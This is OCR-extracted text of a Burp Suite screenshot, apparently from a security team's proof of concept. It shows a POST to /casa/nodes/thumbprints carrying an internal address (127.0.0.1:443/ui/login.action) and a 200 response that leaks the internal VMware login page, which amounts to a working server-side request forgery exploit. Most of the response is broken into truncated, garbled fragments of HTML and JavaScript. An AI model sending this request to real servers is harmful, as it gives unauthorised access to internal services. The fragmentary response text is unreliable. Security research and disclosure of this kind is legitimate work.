 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: https://1
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host:
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
6 Content-Length: 37
7
8
9 [
"127.0.0.1:443/ui/login.actions "
]
0
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 07:52:09 GMT
3 Server: Apache
4 X-VSCM-Request-Id: rU000A4G
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Content-Security-Policy: default-src https: wss: data: 'unsafe-inline' 'unsafe-eval'
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 37560
12
13 [
{
"address":"127.0.0.1:443/ui/login.action",
"thumbprint":"\\n\\n\\n \\n \\n \\n\\n<!DOCTYPE html>\\n<html lang=\\\\
|| 0;\\n return this.substr(position, searchString.length) === se
ms height that appeared from clarity upgrade */\\n .dropdown-menu .btn, .drop
') === -1) {\\n me.ssoErrorMessage += '<br><br>';\\n
logOutSSOUser = function () {\\n window.open(me.ssoShowLogOutLink, \\
Msg = 'Unable to retrieve the single sign-on URL.';\\n }\
) {\\n this.showAlertMessage('Invalid VMware Identity
n if (record.get('id') === authSourceState.value)
frameElement || window.frameElement.id != 'd')) {\\n wind
\n valueField: 'id',\\n renderTo: 'authField',\\n
rect to single sign-on server for authentication.');\\n\\n
case 'VC':\\n return Ext.String.forma
// For differentiating SSO hosts, add a suffix label\\n
ame,\\n password: password,\\n aut
ame/password.';\\n if (responseText.toLowerCase().inde
provide the user name in the format &#034;username@domain.com&#034; or &#034;dom
enableKeyEvents: true,\\n listeners: {\\n keydown:
items: [{\\n xtype: 'component',
\ trademark\\\\ >&trade;</span>\\n </div>\\n <div class=\\\\ title
}
]
WgpSec狼组安全团队